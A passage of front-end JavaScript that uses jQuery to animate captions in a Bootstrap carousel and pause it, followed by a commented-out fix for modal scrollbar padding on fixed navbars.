				$animationType = $this.data('animation');
			$this.addClass($animationType).one(animEndEv, function () {
				$this.removeClass($animationType);
			});
		});
	}
	//Variables on page load 
	var $myCarousel = $('#slider'),
		$firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");
	//Initialize carousel 
	$myCarousel.carousel();
	//Animate captions in first slide on page load 
	doAnimations($firstAnimatingElems);
	//Pause carousel  
	$myCarousel.carousel('pause');
	//Other slides to be animated on carousel slide event 
	$myCarousel.on('slide.bs.carousel', function (e) {
		var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
		doAnimations($animatingElems);
	});  
})(jQuery);

// TODO: Add any custom classes with 'position: fixed' to the selector below
/*
$(window).load(function(){
	var fixedCls = '.navbar-fixed-top,.navbar-fixed-bottom, #secondmenu.affixnavbar';
	var oldSSB = $.fn.modal.Constructor.prototype.setScrollbar;
	$.fn.modal.Constructor.prototype.setScrollbar = function () {
		oldSSB.apply(this);
		if (this.bodyIsOverflowing && this.scrollbarWidth)
			$(fixedCls).css('padding-right', this.scrollbarWidth);
	}
	var oldRSB = $.fn.modal.Constructor.prototype.resetScrollbar;
	$.fn.modal.Constructor.prototype.resetScrollbar = function () {
		oldRSB.apply(this);
		$(fixedCls).css('padding-right', '');
	}
});
*/
